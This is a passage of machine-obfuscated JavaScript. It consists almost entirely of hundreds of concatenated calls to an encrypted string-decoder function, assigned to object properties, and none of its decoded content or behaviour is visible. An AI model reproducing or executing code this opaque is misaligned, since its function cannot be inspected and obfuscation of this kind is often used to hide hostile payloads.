7,'fdDb')+W(0xcd0,'lNl*')+W(0xb7e,'lQ2)')+W(0xa7f,'gb1U')+W(0x7cd,'I#jX')+W(0x566,'CI%&')+W(0x933,'Z2Jp')+W(0x445,'dj)4')+W(0x3f8,'UDg2')+W(0x555,'$5dE')+W(0xe35,'Z%^7')+W(0xc18,'UDg2')+W(0xc2b,'Z2Jp')+W(0xa6b,'Hwa3')+W(0xeb8,'CI%&')+W(0x70a,'UDg2')+W(0x2fc,']0Yv')+W(0x690,'fdDb')+W(0xd47,'(XYI')+W(0x440,'(XYI')+W(0xdb5,'$[EC')+W(0xcdc,'rDi#')+W(0xa30,'d[rY')+W(0x7a2,'*]&X')+W(0x713,'D[^S')+W(0x29b,'gX38')+W(0x863,'C@lJ')+W(0x234,'UDg2')+W(0x1007,'(XYI')+W(0xbe9,'fdDb')+W(0x831,'[QV&')+W(0x520,'fdDb')+W(0xa5a,'iBBT')+W(0xdc1,')d*V')+W(0xfe9,'[o#v')+W(0xc86,'$[EC')+W(0xab1,'Z%^7')+W(0x455,'d[rY')+W(0x36a,'!wil')+W(0x4cb,']VF*')+W(0x5d1,'gb1U')+W(0x705,'JiKI')+W(0x42a,'&cle')+W(0x4ac,'(VGl')+W(0x5e9,'Rcw@')+W(0x309,'aJ27')+W(0x43d,'(VGl')+W(0xc8a,'aJ27')+W(0x5c2,'D[^S')+W(0x2a9,'2oje')+W(0x950,'I#jX')+W(0x6e5,'(XYI')+W(0xa87,'Z2Jp')+W(0x911,'gX38')+W(0x9ab,'!vM5')+W(0x93b,'dj)4')+W(0xf5e,'9OwL')+W(0x836,'D[^S')+W(0xc75,'2oje')+W(0x324,']VF*')+W(0x2e3,'E2C4')+W(0x34d,'rDi#')+W(0xaf8,']0Yv')+W(0x1f3,'TJpa')+W(0x3c2,'UDg2')+W(0x101d,'lNl*')+W(0x488,'UDg2')+W(0xc99,'(XYI')+W(0xbac,'iBBT')+W(0xe0e,'(XYI')+W(0x1ce,'aFn0')+W(0x53b,'[o#v')+W(0x8c8,'COf%')+W(0xf11,'12uo')+W(0xffc,'CI%&')+W(0xf51,'[QV&')+W(0xaea,'COf%')+W(0x8e4,'fdDb')+W(0xb68,'[o#v')+W(0xa7e,'Hwa3')+W(0x82a,'lQ2)')+W(0x6e9,'$[EC'))+(W(0x788,'D[^S')+W(0x6b9,'k75F')+W(0x698,'E2C4')+W(0x1f8,'CI%&')+W(0xb09,'gb1U')+W(0x37b,'UDg2')+W(0x9a6,'$[EC')+W(0x9c7,'!vM5')+W(0x7c3,'*]&X')+W(0xe28,'YNbO')+W(0xfbb,'Z%^7')+W(0x620,'aJ27')+W(0xd4e,'iBBT')+W(0xade,'Jo18')+W(0xa27,'CI%&')+W(0x5f3,')d*V')+W(0x4ae,'TJpa')+W(0x33c,'(XYI')+W(0x889,'iBBT')+W(0x2a3,'iBBT')+W(0x3aa,'Z%^7')+W(0xbc3,'[o#v')+W(0xff4,'rDi#')+W(0xf16,'Rcw@')+W(0x4e1,'gb1U')+W(0x737,'rDi#')+W(0x242,'rDi#')+W(0x5a2,'*]&X')+W(0xdba,'U@XK')+W(0x4c9,'d[rY')+W(0x9cc,'2oje')+W(0x610,'$5dE')+W(0x97d,']VF*')+W(0x9db,'aFn0')+W(0x8ee,']0Yv')+W(0x685,'$5Lb')+W(0xc64,'d[rY')+W(0xfc2,'[o#v')+W(0xa19,'dj)4')+W(0xa91,'d[rY')+W(0x1d4,']VF*')+W(0x832,']0Yv')+W(0x4b9,'iBBT')+W(0xfef,'[o#v')+W(0x52c,'dj)4')+W(0x398,')d*V')+W(0xed6,'Mm6c')+W(0x61b,'rDi#')+W(0xfd8,'(VGl')+W(0x7a1,'C@lJ')+W(0x414,'12uo')+W(0xf84,'8cSV')+W(0xaab,'gb1U')+W(0x576,']0Yv')+W(0x829,'fdDb')+W(0xaeb,'H^JF')+W(0xee3,'rDi#')+W(0x592,'C@lJ')+W(0xe8d,'12uo')+W(0x377,'(VGl')+W(0x500,'H^JF')+W(0xc2a,'d[rY')+W(0xd93,'Z2Jp')+W(0x651,'gb1U')+W(0xaee,'$[EC')+W(0x1ff,'Z%^7')+W(0x992,'aJ27')+W(0xd84,'12uo')+W(0x7b8,'$[EC')+W(0xe9b,'TJpa')+W(0x101c,'gb1U')+W(0xb60,'aFn0')+W(0x541,'JiKI')+W(0x3dc,'k75F')+W(0x2d0,'rDi#')+W(0x8e9,'rDi#')+W(0xa9a,'s^Tg')+W(0x932,'U@XK')+W(0x8a1,'E2C4')+W(0xe02,'YNbO')+W(0x6f8,'(VGl')+W(0x758,'COf%')+W(0x276,'aFn0')+W(0x710,')d*V')+W(0xa64,'$5Lb')+W(0xfa2,'gX38')+W(0x562,'$5Lb')+W(0xdf1,'8cSV')+W(0xa61,'!vM5')+W(0x47d,'D[^S')+W(0x6dd,'lNl*')+W(0xe4d,'CI%&')+W(0x337,'!wil')+W(0xaed,'iBBT')+W(0x260,'&cle')+W(0x2bc,'UDg2')+W(0x660,']VF*')+W(0xc87,'8cSV')+W(0x4d0,'&cle')+W(0x343,'iBBT')+W(0x2e4,'$5dE')+W(0xb20,'aJ27')+W(0x80b,'$5Lb')+W(0x92a,'H^JF')+W(0x59a,'iBBT')+W(0x5f5,'UDg2')+W(0x2f8,'Hwa3')+W(0xeef,'$5Lb')+W(0x460,'&cle')+W(0xa59,'$5Lb')+W(0xa20,'(XYI')+W(0x2c4,'CI%&')+W(0x841,'Rcw@')+W(0x6cf,'$[EC')+W(0x764,'dj)4')+W(0x6aa,'Rcw@')+W(0xc11,'JiKI')+W(0x3d1,'dj)4')+W(0x862,'Z%^7')+W(0x6c4,'k8(U')+W(0xf22,'12uo')+W(0x353,'9OwL')+W(0x41f,'aFn0')+W(0xfe3,'D[^S')+W(0x808,'Z%^7')+W(0x8dc,'U@XK')+W(0x531,'d[rY')+W(0xc93,']0Yv')+W(0xb7f,']0Yv')+W(0xd85,'aJ27')+W(0x38a,'Mm6c')+W(0x809,'Mm6c')+W(0xa72,'Z2Jp')+W(0x5cc,'U@XK')+W(0x1ef,'Rcw@')+W(0x405,'H^JF')+W(0x996,'E2C4')+W(0x57a,'Z%^7')+W(0x1f5,'k75F')+W(0x3ee,'&cle')+W(0x9c8,'COf%')+W(0xf70,'gb1U')+W(0x547,'aJ27')+W(0x24b,'aJ27')+W(0xeca,'k75F')+W(0x6bf,'$[EC')+W(0xeac,'CI%&')+W(0xeba,']0Yv')+W(0xdfd,'$5dE')+W(0x2e8,'9OwL')+W(0x814,'8cSV')+W(0x225,'aFn0')+W(0x86c,'rDi#')+W(0x3b7,'Z%^7')+W(0x6fa,'lNl*')+W(0xe86,'COf%')+W(0xba1,'COf%')+W(0x1004,'12uo')+W(0x883,'gb1U')+W(0x34b,'iBBT')+W(0xb6d,'k8(U')+W(0xfea,'&cle')+W(0x90f,'d[rY')+W(0x922,'JiKI')+W(0x803,'CI%&')+W(0x7bb,'lQ2)')+W(0xb71,'$5Lb')+W(0x8ac,'gb1U')+W(0x75a,'gb1U')+W(0x480,'E2C4')+W(0xfb1,'[o#v')+W(0x52e,'k75F')+W(0x7e9,'Mm6c')+W(0xf6e,']VF*')+W(0x72c,'aFn0')+W(0x49a,'lNl*')+W(0x72d,'9OwL')+W(0x837,'gX38')+W(0xef3,'d[rY')+W(0xcd6,'$5Lb')+W(0x5f0,'TJpa')+W(0x909,'lNl*')+W(0xb76,']0Yv')+W(0xd0b,')d*V')+W(0xf2d,'lQ2)')+W(0xf57,'H^JF')+W(0x300,'JiKI')+W(0x694,'U@XK')+W(0x3b5,'(VGl')+W(0xcbc,'rDi#')+W(0x508,'!vM5')+W(0xf65,'$5dE')+W(0xec4,']0Yv')+W(0xa40,'2oje')+W(0x53a,']VF*')+W(0x357,')d*V')+W(0xebb,'Z2Jp')+W(0xce4,'8cSV')+W(0xe4e,'$5Lb')+W(0xf5a,'CI%&'))+(W(0xcd2,'CI%&')+W(0x515,'s^Tg')+W(0xfcd,'$[EC')+W(0xd63,'$5Lb')+W(0x790,'I#jX')+W(0x438,'TJpa')+W(0xcd5,'rDi#')+W(0x8fb,'Z%^7')+W(0xff2,'$5dE')+W(0xa98,'2oje')+W(0x3e4,'k75F')+W(0xa95,'Hwa3')+W(0x641,'Mm6c')+W(0x703,'Hwa3')+W(0xd39,'fdDb')+W(0x4c6,'E2C4')+W(0xe3e,')d*V')+W(0xb64,'(VGl')+W(0xaa4,'k8(U')+W(0x3fd,'Z%^7')+W(0xb58,'9OwL')+W(0x7b9,']0Yv')+W(0xece,'*]&X')+W(0x590,'D[^S')+W(0x39d,'dj)4')+W(0xe24,'lNl*')+W(0xfae,'!wil')+W(0x759,'Z%^7')+W(0xcd1,'gX38')+W(0xdbc,'D[^S')+W(0xdf8,'(VGl')+W(0x49b,'!wil')+W(0x5e5,'D[^S')+W(0xbea,'TJpa')+W(0xd3f,'$5dE')+W(0x847,'COf%')+W(0x5f4,'D[^S')+W(0x9d8,'iBBT')+W(0x52a,'JiKI')+W(0x314,'$5Lb')+W(0xd0e,'lQ2)')+W(0xe49,'Jo18')+W(0x4da,']0Yv')+W(0x41b,'U@XK')+W(0x627,'Z2Jp')+W(0x604,']VF*')+W(0x768,'gX38')+W(0x679,'Z%^7')+W(0xa85,'dj)4')+W(0x55b,'dj)4')+W(0x828,'U@XK')+W(0x4db,'Jo18')+W(0xf76,'s^Tg')+W(0xda1,'dj)4')+W(0x722,'2oje')+W(0x2cd,'(VGl')+W(0xc52,'Z%^7')+W(0xb33,'2oje')+W(0xd88,'gX38')+W(0xbb6,'UDg2')+W(0x2dc,'$5dE')+W(0x878,'k75F')+W(0xe67,']VF*')+W(0xc3d,'Jo18')+W(0x2ae,'rDi#')+W(0x83f,'!vM5')+W(0xfad,'(VGl')+W(0x214,'gX38')+W(0xba7,'$5dE')+W(0x478,'gX38')+W(0xa32,'$[EC')+W(0x46c,'gb1U')+W(0x949,'CI%&')+W(0x338,'9OwL')+W(0x4e8,'2oje')+W(0xd78,'2oje')+W(0x98b,'8cSV')+W(0x71f,'E2C4')+W(0x232,'&cle')+W(0xab6,'9OwL')+W(0x7d3,'Jo18')+W(0x38e,'YNbO')+W(0x3cd,'12uo')+W(0x5ed,'dj)4')+W(0xb36,'!vM5')+W(0x34c,'!wil')+W(0x7ea,'8cSV')+W(0x79b,'dj)4')+W(0x4c3,'s^Tg')+W(0x7e2,'d[rY')+W(0x56d,'8cSV')+W(0xbf5,'(VGl')+W(0xe59,'&cle')+W(0x7ae,'iBBT')+W(0x45a,'d[rY')+W(0x7aa,'lQ2)')+W(0xe9e,']VF*')+W(0x671,'iBBT')+W(0x59d,'[QV&')+W(0xc33,'12uo')+W(0x783,'lNl*')+W(0x1006,'lNl*')+W(0x9c0,'UDg2')+W(0x35d,'s^Tg')+W(0xcea,')d*V')+W(0x44b,'JiKI')+W(0xf31,'gb1U')+W(0x2cb,']VF*')+W(0x674,'D[^S')+W(0xa00,'12uo')+W(0x39b,'d[rY')+W(0x3d8,'*]&X')+W(0xf8c,'lNl*')+W(0xa0d,'Jo18')+W(0xcf4,'&cle')+W(0xa03,'aFn0')+W(0x6fc,'8cSV')+W(0xa5d,'9OwL')+W(0x732,'aFn0')+W(0xaa0,'U@XK')+W(0x63d,'$[EC')+W(0x95d,'COf%')+W(0xda8,'UDg2')+W(0xe2e,'lNl*')+W(0x3f4,'$5Lb')+W(0xe4a,'lQ2)')+W(0x88c,'!vM5')+W(0xf69,'Mm6c')+W(0xabd,'[o#v')+W(0xa2a,'Jo18')+W(0xa04,'aFn0')+W(0x50d,'YNbO')+W(0x335,'!vM5')+W(0x2cc,'Mm6c')+W(0xb9b,'$5dE')+W(0x602,'U@XK')+W(0xa2d,'[QV&')+W(0x370,'Hwa3')+W(0xd08,'gX38')+W(0xf8e,')d*V')+W(0xad7,'$[EC')+W(0x9a7,'C@lJ')+W(0xbc4,'YNbO')+W(0xaa5,')d*V')+W(0x40a,'Jo18')+W(0xb3b,'$5Lb')+W(0x88e,'lNl*')+W(0xaa7,'lNl*')+W(0x402,'Rcw@')+W(0xe45,'12uo')+W(0xe8e,'aFn0')+W(0xfdf,'k75F')+W(0x6f9,'k75F')+W(0x43c,'COf%')+W(0x995,'$5dE')+W(0xe65,'TJpa')+W(0x2d7,'2oje')+W(0x1d7,'YNbO')+W(0x6a1,'fdDb')+W(0xa8a,'Hwa3')+W(0x682,'lNl*')+W(0xfcc,'dj)4')+W(0x4d3,'$5Lb')+W(0x5bc,'rDi#')+W(0x44d,'Z2Jp')+W(0x9c1,'lQ2)')+W(0xa3b,'*]&X')+W(0xb0a,'I#jX')+W(0x631,'Jo18')+W(0xe11,'D[^S')+W(0x6a0,'(XYI')+W(0x912,'2oje')+W(0x8a3,'k8(U')+W(0x3da,'!wil')+W(0xb94,'gX38')+W(0xf66,'9OwL')+W(0x4eb,'Rcw@')+W(0x2c3,'gb1U')+W(0xb59,'Jo18')+W(0x83e,'E2C4')+W(0x658,'Mm6c')+W(0x4e7,'Hwa3')+W(0xe1c,'[QV&')+W(0x5fd,'&cle')+W(0x31c,'(XYI')+W(0x30e,'YNbO')+W(0x218,'!vM5')+W(0x3c4,'COf%')+W(0x792,'fdDb')+W(0x37f,'12uo')+W(0xcf6,'$5dE')+W(0x678,'rDi#')+W(0xd30,'Jo18')+W(0x3c3,'(VGl')+W(0xba6,'Jo18')+W(0xde9,']VF*')+W(0x1001,'aFn0')+W(0x88d,'D[^S')+W(0x3b0,'lQ2)')+W(0x71d,']0Yv'))+(W(0x96a,'[QV&')+W(0xebe,'aFn0')+W(0x9e4,'C@lJ')+W(0xa8f,'H^JF')+W(0x885,'I#jX')+W(0x804,'$[EC')+W(0x413,'Mm6c')+W(0x785,'&cle')+W(0x51f,'!wil')+W(0xcaf,'H^JF')+W(0xab8,'gb1U')+W(0xe5a,'&cle')+W(0x3de,'U@XK')+W(0x5b2,'k8(U')+W(0x8a9,'JiKI')+W(0x845,'JiKI')+W(0x34e,'UDg2')+W(0xa45,'9OwL')+W(0xa6a,'s^Tg')+W(0x810,'CI%&')+W(0x702,'lNl*')+W(0x269,'TJpa')+W(0xbf1,'$5Lb')+W(0xd00,'$5dE')+W(0x361,'UDg2')+W(0xfdd,'iBBT')+W(0xf7c,'aJ27')+W(0x42c,'Rcw@')+W(0xd02,'C@lJ')+W(0xd94,'!wil')+W(0xeb0,'k8(U')+W(0x7d6,'fdDb')+W(0x25c,'[o#v')+W(0x243,'Rcw@')+W(0x4b3,']0Yv')+W(0x3ac,'rDi#')+W(0xa2e,']0Yv')+W(0xd13,'8cSV')+W(0xfd1,'!vM5')+W(0x5ab,'Hwa3')+W(0x8cb,'9OwL')+W(0x39e,'C@lJ')+W(0x8df,'!wil')+W(0x927,'gX38')+W(0x65f,']0Yv')+W(0x568,'Mm6c')+W(0xca7,'8cSV')+W(0x240,')d*V')+W(0x593,'*]&X')+W(0xd52,'CI%&')+W(0x73c,'(VGl')+W(0x209,'YNbO')+W(0xef2,'2oje')+W(0xe73,'dj)4')+W(0xa25,'JiKI')+W(0xfc5,'gb1U')+W(0x779,'*]&X')+W(0x56e,'Z%^7')+W(0x58d,'9OwL')+W(0x42d,'8cSV')+W(0x9f1,'gX38')+W(0x35a,'CI%&')+W(0x68a,']VF*')+W(0x6d4,'UDg2')+W(0xc5e,'YNbO')+W(0x719,'U@XK')+W(0x334,'d[rY')+W(0x45e,'$5Lb')+W(0xdb4,'lQ2)')+W(0xddb,'Mm6c')+W(0xf0b,'gb1U')+W(0x303,'(VGl')+W(0x9f8,')d*V')+W(0xcc3,'CI%&')+W(0xef6,'Z%^7')+W(0x9ad,'JiKI')+W(0x997,'gb1U')+W(0xc9c,'rDi#')+W(0xda4,'rDi#')+W(0x9ac,'gX38')+W(0x67f,'!wil')+W(0xedf,'rDi#')+W(0xfa8,'d[rY')+W(0xcce,'UDg2')+W(0x7c0,'Hwa3')+W(0xefd,'8cSV')+W(0xeda,'8cSV')+W(0x7f5,'aJ27')+W(0xa24,'aJ27')+W(0xeeb,'(VGl')+W(0x754,'CI%&')+W(0x9fb,'aJ27')+W(0x311,'aJ27')+W(0xb46,'U@XK')+W(0x8af,'[o#v')+W(0xaf6,'$[EC')+W(0x632,'!wil')+W(0xf2a,']0Yv')+W(0xe5e,'aFn0')+W(0x7f4,'!vM5')+W(0x924,'YNbO')+W(0x69b,'2oje')+W(0x7e8,'Jo18')+W(0xfd4,'lQ2)')+W(0x985,'8cSV')+W(0xaec,'9OwL')+W(0xb7d,'TJpa')+W(0xeb9,']0Yv')+W(0xefa,'[o#v')+W(0xeab,'JiKI')+W(0x65a,'*]&X')+W(0x3fb,'$[EC')+W(0x7b0,'iBBT')+W(0x9d7,'Jo18')+W(0x43a,'rDi#')+W(0x3b2,'k8(U')+W(0xc65,'gb1U')+W(0xebc,'*]&X')+W(0x94f,'D[^S')+W(0x8c0,'k8(U')+W(0x27d,'[o#v')+W(0xf0f,'U@XK')+W(0xed8,'!vM5')+W(0xc2e,'UDg2')+W(0x2ab,'&cle')+W(0x406,'*]&X')+W(0xd14,'!wil')+W(0xf21,'I#jX')+W(0xd23,'[QV&')+W(0x5c5,'CI%&')+W(0xd3c,')d*V')+W(0x955,'dj)4')+W(0x6c8,'Jo18')+W(0xbd8,'lNl*')+W(0x6e1,'Jo18')+W(0xd9d,'C@lJ')+W(0x9f2,'aJ27')+W(0x245,'&cle')+W(0xcee,'H^JF')+W(0x87e,'UDg2')+W(0x4dc,'lNl*')+W(0xd03,'JiKI')+W(0xefe,'[o#v')+W(0x380,']0Yv')+W(0xb83,'gb1U')+W(0x47c,'(XYI')+W(0x319,'s^Tg')+W(0x91d,'aFn0')+W(0xbdd,'UDg2')+W(0xa3e,'rDi#')+W(0x73f,'U@XK')+W(0xff0,'U@XK')+W(0xebf,'[QV&')+W(0xf9a,'rDi#')+W(0x48f,'C@lJ')+W(0x263,'JiKI')+W(0xecd,'gb1U')+W(0xa49,'2oje')+W(0xb2a,'D[^S')+W(0xfe1,'aFn0')+W(0xddd,'rDi#')+W(0xfc6,'*]&X')+W(0x798,'*]&X')+W(0x6b5,'k8(U')+W(0x816,'$5Lb')+W(0xffe,'rDi#')+W(0x8e7,'COf%')+W(0x666,'gb1U')+W(0x477,'[QV&')+W(0x9ba,'Z%^7')+W(0xba9,']VF*')+W(0x64d,'s^Tg')+W(0x6d3,'dj)4')+W(0xeed,'gb1U')+W(0xf0a,'D[^S')+W(0xa9b,'H^JF')+W(0xf7d,')d*V')+W(0xe56,'!wil')+W(0x74d,']0Yv')+W(0x739,'JiKI')+W(0x7ab,'Z%^7')+W(0x20e,'D[^S')+W(0x6c0,'rDi#')+W(0x895,'COf%')+W(0x98f,'lQ2)')+W(0x80e,'!wil')+W(0xe63,'Z%^7')+W(0xf39,'*]&X')+W(0x8b2,'&cle')+W(0x42e,'gb1U')+W(0x3ab,'rDi#')+W(0xc50,'[QV&')+W(0x39c,'H^JF')+W(0x4fc,'Jo18')+W(0x2aa,'k75F')+W(0x379,'12uo')+W(0xb8e,'$5dE')+W(0xda0,'s^Tg')+W(0xe30,'E2C4')+W(0x101b,'Mm6c'))+(W(0xbbf,'lNl*')+W(0x8d9,'[QV&')+W(0xfe7,'(XYI')+W(0x8a0,'Mm6c')+W(0x371,'k8(U')+W(0x7df,'I#jX')+W(0x8f5,'rDi#')+W(0x279,'UDg2')+W(0x310,'8cSV')+W(0xcdd,'JiKI')+W(0x8de,'(VGl')+W(0xcfa,']0Yv')+W(0xe1a,'!vM5')+W(0x453,'gb1U')+W(0x84f,'aFn0')+W(0x811,'JiKI')+W(0xde7,'[o#v')+W(0x1de,'Z%^7')+W(0x839,'&cle')+W(0x740,'TJpa')+W(0xcc4,'*]&X')+W(0xd9a,'Mm6c')+W(0xc69,'D[^S')+W(0x82d,'Jo18')+W(0x94e,'YNbO')+W(0xaa9,'2oje')+W(0xd0c,'[o#v')+W(0xb27,'H^JF')+W(0x870,'gb1U')+W(0xce6,'H^JF')+W(0x61d,']0Yv')+W(0xd7e,'d[rY')+W(0x92f,']VF*')+W(0x42b,'2oje')+W(0x8a4,'9OwL')+W(0x70b,'8cSV')+W(0xfde,'k75F')+W(0x6e3,'D[^S')+W(0x622,'UDg2')+W(0x899,'k75F')+W(0x5cd,'UDg2')+W(0xd28,'$[EC')+W(0x760,'H^JF')+W(0xa2b,'&cle')+W(0xab5,'YNbO')+W(0xfce,'Rcw@')+W(0x26b,'(XYI')+W(0x101f,'k75F')+W(0xf9f,'aFn0')+W(0xb79,'U@XK')+W(0xe1f,'$[EC')+W(0x974,'gb1U')+W(0x81d,'9OwL')+W(0xc25,'aFn0')+W(0x68b,'$[EC')+W(0x776,'CI%&')+W(0x89b,'s^Tg')+W(0x734,'H^JF')+W(0xf12,']0Yv')+W(0xd76,'(VGl')+W(0x615,'(VGl')+W(0x3d2,'[QV&')+W(0xdd2,'I#jX')+W(0x9c4,')d*V')+W(0xdc8,'D[^S')+W(0xf8b,'Z%^7')+W(0x689,'UDg2')+W(0x9de,']VF*')+W(0xdad,'D[^S')+W(0x9eb,'gb1U')+W(0x50e,'gb1U')+W(0x881,'rDi#')+W(0x1f4,')d*V')+W(0x321,')d*V')+W(0x6f4,'lQ2)')+W(0xfc3,'9OwL')+W(0x4f6,'I#jX')+W(0xfaa,'[QV&')+W(0xb92,'Rcw@')+W(0x1e4,'iBBT')+W(0x5da,'Mm6c')+W(0xec3,'8cSV')+W(0x342,'s^Tg')+W(0xc1a,')d*V')+W(0x659,'dj)4')+W(0x3c0,'$[EC')+W(0xdb8,'[QV&')+W(0x9e8,'iBBT')+W(0xfac,'Jo18')+W(0x523,'CI%&')+W(0x74f,'k75F')+W(0x673,'$5dE')+W(0xe4c,'CI%&')+W(0x5ce,']VF*')+W(0xd3b,')d*V')+W(0xdaa,'U@XK')+W(0xa7b,'&cle')+W(0xb2b,'[o#v')+W(0x9f5,'12uo')+W(0x947,'*]&X')+W(0xab4,'TJpa')+W(0x64b,'COf%')+W(0xeb3,'UDg2')+W(0x7ca,'(XYI')+W(0x529,'2oje')+W(0x757,'D[^S')+W(0xc42,'Z2Jp')+W(0x77b,'U@XK')+W(0xbaa,'fdDb')+W(0xf92,']0Yv')+W(0xa1a,'$5Lb')+W(0xdc0,'Hwa3')+W(0xe55,'8cSV')+W(0xc22,'Mm6c')+W(0x46b,'E2C4')+W(0x8f6,'iBBT')+W(0x8a2,'Hwa3')+W(0x5e8,'gX38')+W(0x849,'rDi#')+W(0xef9,'gb1U')+W(0xb08,'rDi#')+W(0x7ba,'Hwa3')+W(0xc5b,'iBBT')+W(0xbe3,'2oje')+W(0x360,'s^Tg')+W(0x7b1,'UDg2')+W(0x612,'8cSV')+W(0x74e,'Z%^7')+W(0x33a,'rDi#')+W(0x417,'gX38')+W(0xb5d,'Z2Jp')+W(0x853,'9OwL')+W(0x25e,'D[^S')+W(0xaf4,'8cSV')+W(0xad3,'$[EC')+W(0x88a,'Z2Jp')+W(0xf6c,'H^JF')+W(0x536,'fdDb')+W(0x212,'JiKI')+W(0x83b,'9OwL')+W(0xb37,'U@XK')+W(0x929,'UDg2')+W(0x56c,'$5Lb')+W(0x41e,'C@lJ')+W(0x458,'lQ2)')+W(0x4ea,'(VGl')+W(0xd1d,'YNbO')+W(0xb10,'Rcw@')+W(0x5ea,'$5Lb')+W(0x9aa,'I#jX')+W(0x82b,'Z%^7')+W(0x3a0,'[o#v')+W(0x442,'9OwL')+W(0xe53,'Jo18')+W(0xb82,'!vM5')+W(0xe37,']0Yv')+W(0x6d8,'COf%')+W(0xd61,'$5Lb')+W(0xfe4,'[QV&')+W(0x35e,'I#jX')+W(0x6e2,'gb1U')+W(0x7f0,'COf%')+W(0xf8d,'fdDb')+W(0x8d2,'E2C4')+W(0x509,'gX38')+W(0x640,'$5Lb')+W(0x54c,'H^JF')+W(0x48a,'[QV&')+W(0x304,'$[EC')+W(0xe98,'D[^S')+W(0x512,'Z2Jp')+W(0xdd3,'$5dE')+W(0x3f7,'*]&X')+W(0xc3b,'d[rY')+W(0x2d6,'gX38')+W(0xd7d,'U@XK')+W(0x31d,'$5Lb')+W(0x33d,'2oje')+W(0x372,'*]&X')+W(0xba2,'CI%&')+W(0xcfb,'!wil')+W(0xe16,'fdDb')+W(0xbb7,'YNbO')+W(0x48e,'!wil')+W(0xf87,'YNbO')+W(0x958,'Z2Jp')+W(0x3c7,'lQ2)')+W(0x642,'U@XK')+W(0x85c,'YNbO')+W(0x7f8,')d*V')+W(0x9cf,'Rcw@')+W(0x52f,'U@XK')+W(0x824,'Rcw@')+W(0x292,'lQ2)')+W(0x709,'k75F')+W(0xa17,'9OwL')+W(0x21e,'lQ2)')+W(0xf1a,'8cSV')+W(0x78c,'H^JF')+W(0x28b,'E2C4'))+(W(0xc1b,'H^JF')+W(0xf3b,'Mm6c')+W(0xc30,'s^Tg')+W(0x617,'iBBT')+W(0xf0e,'k8(U')+W(0xbfe,'I#jX')+W(0x426,'(VGl')+W(0x213,']VF*')+W(0x3ca,'*]&X')+W(0xb96,']VF*')+W(0xf1b,'Rcw@')+W(0xe95,'lNl*')+W(0xc28,'!wil')+W(0xc62,'&cle')+W(0xc6e,'YNbO')+W(0xf98,'UDg2')+W(0xcf0,'12uo')+W(0x8c5,'$5dE')+W(0x20a,'UDg2')+W(0xd86,'Jo18')+W(0xbc5,'Rcw@')+W(0xd2a,'$5Lb')+W(0x235,'TJpa')+W(0xbdf,'&cle')+W(0x73e,'8cSV')+W(0x3bf,'Z%^7')+W(0xb4b,'k75F')+W(0x60e,'[o#v')+W(0xc07,'Jo18')+W(0xf2c,'$[EC')+W(0xd98,'*]&X')+W(0x270,']VF*')+W(0xd38,'$5Lb')+W(0x8b6,'lNl*')+W(0x239,'fdDb')+W(0x7a0,'lNl*')+W(0xa48,'!wil')+W(0x6b0,'lNl*')+W(0xaf7,'2oje')+W(0x301,'aJ27')+W(0xc29,'2oje')+W(0x5fe,'E2C4')+W(0xf46,'(XYI')+W(0x386,'s^Tg')+W(0x762,'(VGl')+W(0x53f,'$5dE')+W(0xd26,'!vM5')+W(0x53e,'s^Tg')+W(0x62c,'Z%^7')+W(0xbd0,'CI%&')+W(0x38b,'I#jX')+W(0x78a,'YNbO')+W(0x23e,'12uo')+W(0xd5c,'Z2Jp')+W(0xf3a,'8cSV')+W(0xbcf,'!vM5')+W(0x8f4,'Hwa3')+W(0x930,'$5dE')+W(0x29c,'Z%^7')+W(0x465,'gX38')+W(0xc3f,'k8(U')+W(0x1cf,'!vM5')+W(0xede,'$5Lb')+W(0x1d2,'I#jX')+W(0x93e,'*]&X')+W(0x618,'CI%&')+W(0x65d,'JiKI')+W(0x7fe,'k75F')+W(0xe0a,'H^JF')+W(0xb6c,'iBBT')+W(0x86a,'d[rY')+W(0x259,'JiKI')+W(0xa07,'gX38')+W(0x5ac,'2oje')+W(0x8b8,'YNbO')+W(0xe7c,'&cle')+W(0x6e8,'Rcw@')+W(0x3a8,'d[rY')+W(0xc8c,'gb1U')+W(0xf20,'*]&X')+W(0xa16,')d*V')+W(0x855,'D[^S')+W(0xd1b,'gb1U')+W(0x8db,'CI%&')+W(0x77d,'Hwa3')+W(0x71e,'I#jX')+W(0x861,'COf%')+W(0x2ac,'rDi#')+W(0x4c7,'aFn0')+W(0xea1,'gb1U')+'UR'),c[W(0x2be,'gb1U')]=W(0x951,'k75F')+W(0x5a3,'fdDb')+W(0xe06,'JiKI')+W(0x421,'k8(U')+W(0xde0,'Rcw@')+W(0x363,'C@lJ')+W(0x720,'d[rY')+W(0xa56,'Hwa3')+W(0x238,'12uo')+W(0x973,'aFn0')+W(0x83c,'[o#v')+W(0x54f,'H^JF')+W(0x261,'YNbO')+W(0x539,'&cle')+W(0x8ff,'dj)4')+W(0xc12,'d[rY')+W(0xb1f,'&cle')+W(0x5a4,'I#jX')+W(0x747,'YNbO')+W(0x4cd,'gb1U')+W(0xbd6,'12uo')+W(0xc7b,']0Yv')+W(0xa69,'TJpa')+W(0x8fd,'rDi#')+W(0x5d0,'Hwa3')+W(0xf64,'Rcw@')+W(0xa1c,')d*V')+W(0x681,'Z%^7')+W(0x9dd,'C@lJ')+W(0x2f7,'Z2Jp')+W(0x940,'YNbO')+W(0x80a,'Z2Jp')+W(0xbc0,'12uo')+W(0xf90,'[o#v')+W(0x6bc,'E2C4')+W(0x48b,'k75F')+W(0xb0e,'D[^S')+W(0x8b9,'iBBT')+W(0xc7c,'!vM5')+W(0xa81,'d[rY')+W(0xdaf,'fdDb')+W(0x2da,'U@XK')+W(0x99d,'[o#v')+W(0x436,'D[^S')+W(0x66f,'Z2Jp')+W(0x9b3,'YNbO')+W(0x891,'Hwa3')+W(0xabe,']0Yv')+W(0xf63,'Jo18')+W(0x6fb,'aFn0')+W(0xfca,'I#jX')+W(0x9a4,'iBBT')+W(0x24a,'COf%')+W(0x272,'!vM5')+W(0x23c,'[QV&')+W(0x4a9,'U@XK')+W(0x1021,'k8(U')+W(0x206,'&cle')+W(0x7e4,'Z2Jp')+W(0xc53,'d[rY')+W(0x69c,'UDg2')+W(0xbb2,'Mm6c')+W(0xe88,'Jo18')+W(0x9c6,'!wil')+W(0x765,'k8(U')+W(0x554,'2oje')+W(0x2b2,'CI%&')+W(0x1f9,'YNbO')+W(0xcef,'[o#v')+W(0xe2a,'Z%^7')+W(0xe7a,'s^Tg')+W(0x55e,'rDi#')+W(0xad0,'Jo18')+W(0x1018,'Z2Jp')+W(0x748,')d*V')+W(0xb28,'H^JF')+W(0xfbf,']0Yv')+W(0xda7,'Z%^7')+W(0xb5c,'U@XK')+W(0x98d,'d[rY')+W(0xd97,'&cle')+W(0xa67,']VF*')+W(0x871,'D[^S')+W(0